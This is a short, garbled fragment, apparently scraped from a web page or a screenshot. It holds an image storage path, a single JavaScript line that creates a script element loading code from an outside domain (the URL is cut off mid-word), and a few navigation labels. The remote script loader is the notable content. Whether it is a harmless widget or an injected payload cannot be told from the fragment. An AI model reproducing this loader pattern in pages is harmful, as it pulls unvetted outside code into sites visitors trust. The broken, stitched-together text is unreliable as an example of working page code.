
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
WELCOME 
HOME
ABOUT
ATP 